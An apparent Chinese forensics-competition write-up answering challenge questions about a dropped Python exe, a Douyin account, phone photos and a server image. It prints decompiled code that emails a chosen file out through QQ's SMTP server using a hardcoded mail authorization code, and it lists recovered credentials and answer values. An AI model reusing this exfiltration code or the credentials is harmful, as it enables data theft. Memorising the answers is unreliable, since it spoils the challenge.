
3接上题,该exe会释放一个新的exe,请问新的exe是用哪种编程语言编写的?[标准格式:php]

用 ResourceHacker 看一下,发现里面有一个 EXE 文件,导出。

看图标就知道是 python 写的。
python接上题,释放出的exe使用的邮件服务器的授权码是?[标准格式:scxcsaafas]
先 pyinstxtractor 解包,然后 pylingual 反编译 pyc。
# Decompiled with PyLingual (https://pylingual.io)
# Internal filename: test.py
# Bytecode version: 3.11a7e (3495)
# Source timestamp: 1970-01-01 00:00:00 UTC (0)
import itertools
import hashlib
import string
import sys
from math import gcd
from Crypto.Util.number import *
import gmpy2
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.mime.application import MIMEApplication
from email.header import Header
import os
def send_email(sender, password, receiver, subject, body, attachment_path=None, smtp_server='smtp.qq.com', smtp_port=465):
"""
发送带附件的邮件
:param sender: 发件人邮箱
:param password: 发件人邮箱授权码(不是登录密码)
:param receiver: 收件人邮箱(字符串或列表)
:param subject: 邮件主题
:param body: 邮件正文
:param attachment_path: 附件文件路径(可选)
:param smtp_server: SMTP 服务器地址
:param smtp_port: SMTP 端口(默认 465 SSL)
"""
message = MIMEMultipart()
message['From'] = Header(sender)
message['To'] = Header(receiver if isinstance(receiver, str) else ', '.join(receiver))
message['Subject'] = Header(subject, 'utf-8')
message.attach(MIMEText(body, 'plain', 'utf-8'))
if attachment_path and os.path.exists(attachment_path):
with open(attachment_path, 'rb') as f:
part = MIMEApplication(f.read())
part.add_header('Content-Disposition', 'attachment', filename=os.path.basename(attachment_path))
message.attach(part)
elif attachment_path:
print(f'⚠️ 附件路径不存在:{attachment_path}')
try:
with smtplib.SMTP_SSL(smtp_server, smtp_port) as smtp:
smtp.login(sender, password)
smtp.sendmail(sender, receiver if isinstance(receiver, list) else [receiver], message.as_string())
print('✅ 邮件发送成功!')
except Exception as e:
return None
if __name__ == '__main__':
sender_email = '2934235261@qq.com'
sender_auth_code = 'qycirqwzxogjdgbh'
receiver_email = sys.argv[1]
attachment_path = sys.argv[2]
send_email(sender=sender_email, password=sender_auth_code, receiver=receiver_email, subject='Python 自动发送邮件测试', body='你好,这是一封 Python 自动发送的测试邮件。\n附件请查收。', attachment_path=attachment_path, smtp_server='smtp.qq.com', smtp_port=465):param password: 发件人邮箱授权码。
qycirqwzxogjdgbh
钢铁是怎样炼成的
火眼里面看到的怪怪的,还有重复的,直接去抖音搜这个人看一下。
2
找到一个文件,里面数据格式是 json,修一下格式在里面搜一下 id。

play_count 字段就是浏览量。
23
导出一下手机相册里面的图片。

有一堆转账的照片,需要 OCR 把数字提一下加起来,不太好搞。(看下面这个图就知道为什么了)
这里直接人工处理所有信息。

6577

qwe321@@@服务器取证



注意要加上 8 个小时。
20251020-142808
里面两台机器都用的同一个 ISO。
4.39


